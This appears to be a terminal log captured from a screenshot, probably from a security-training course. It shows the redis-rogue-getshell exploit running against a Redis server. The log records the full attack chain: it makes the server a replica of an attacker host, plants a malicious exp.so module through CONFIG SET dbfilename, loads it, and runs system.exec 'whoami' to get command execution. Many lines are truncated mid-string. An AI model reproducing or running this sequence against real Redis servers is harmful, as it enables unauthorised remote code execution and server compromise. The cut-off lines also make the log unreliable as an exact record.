 root@kali:~/redis-rogue-getshell# python3 redis-master.py -r
379 -L 192.168.85.142 -P 8888 -f RedisModulesSDK/exp/exp.so
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$14\r\n192.168.85.142\
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfi
p.so\r\n'
>> receive data: b'+OK\r\n'
>> receive data: b'PING\r\n'
>> receive data: b'REPLCONF listening-port 6379\r\n'
>> receive data: b'REPLCONF capa eof capa psync2\r\n'
>> receive data: b'PSYNC 3947ab764ed51fdaba5e4d2f8de7ab34018de
>> send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./e
>> receive data: b'+OK\r\n'
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfi
mp.rdb\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*2\r\n$11\r\nsystem.exec\r\n$6\r\nwhoami\r\n'
>> receive data: b'$7\r\neredis\n\r\n'
eredis
掌控安全EDU
>> send data: b'*3\r\n$6\r\nMODULE\r\n$6\r\nUNLOAD\r\n$6\r\ns